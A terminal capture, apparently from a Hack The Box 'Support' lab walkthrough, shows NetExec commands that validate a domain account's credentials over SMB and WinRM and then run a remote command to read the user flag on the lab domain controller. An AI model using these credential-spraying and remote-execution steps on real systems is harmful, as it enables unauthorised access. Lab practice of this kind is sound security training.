 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/support]
└─$ nxc smb 10.10.11.174 -u support -p support_pass
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True)
SMB 10.10.11.174 445 DC [+] support.htb\support:********
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/support]
└─$ nxc winrm 10.10.11.174 -u support -p support_pass
WINRM 10.10.11.174 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb)
WINRM 10.10.11.174 5985 DC [+] support.htb\support:******** (Pwn3d!)
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/support]
└─$ nxc winrm 10.10.11.174 -u support -p support_pass -x 'type c:\users\support\desktop\user.txt'
WINRM 10.10.11.174 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb)
WINRM 10.10.11.174 5985 DC [+] support.htb\support:******** (Pwn3d!)
WINRM 10.10.11.174 5985 DC [-] Execute command failed, current user: 'support.htb\support' has no 'Invoke' rights
WINRM 10.10.11.174 5985 DC [+] Executed command (shell type: powershell)
WINRM 10.10.11.174 5985 DC a74 f10